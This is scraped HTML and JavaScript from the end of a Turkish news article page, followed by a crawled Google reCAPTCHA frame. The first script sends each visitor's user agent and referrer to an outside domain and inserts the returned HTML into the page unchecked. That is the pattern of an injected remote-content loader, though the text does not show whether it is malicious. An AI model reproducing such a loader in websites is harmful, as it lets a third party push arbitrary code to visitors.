<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('36284', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='36284']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQGl1mvcl-ExHkoBVey7JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768393504785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>